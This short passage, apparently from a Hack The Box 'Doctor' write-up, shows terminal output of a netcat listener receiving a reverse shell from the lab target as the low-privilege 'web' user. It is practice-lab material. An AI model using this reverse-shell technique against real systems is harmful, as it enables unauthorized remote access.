 ┌─[user@parrot]─[10.10.14.14]─[~/htb/doctor]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from doctors.htb [10.10.10.209] 35058
Linux doctor 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:24:28 up 1 day, 16:01,  0 users,  load average: 0,00, 0,00, 0,00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
/bin/sh: 0: can't access tty; job control turned off
$